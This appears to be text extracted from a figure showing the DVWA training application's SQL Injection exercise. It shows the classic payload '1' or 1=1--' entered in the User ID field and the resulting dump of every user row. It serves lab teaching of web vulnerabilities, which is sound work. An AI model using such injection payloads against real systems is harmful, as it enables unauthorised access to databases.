 in Figure 4.
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
1' or 1=1--
Submit
ID: 1' or 1=1--
First name: admin
Surname: admin
ID: 1' or 1=1--
First name: Gordon
Surname: Brown
ID: 1' or 1=1--
First name: Hack
Surname: Me
ID: 1' or 1=1--
First name: Pablo
Surname: Picasso
ID: 1' or 1=1--
First name: Bob
Surname: Smith
ID: 1' or 1=1--
First name: user
Surname: user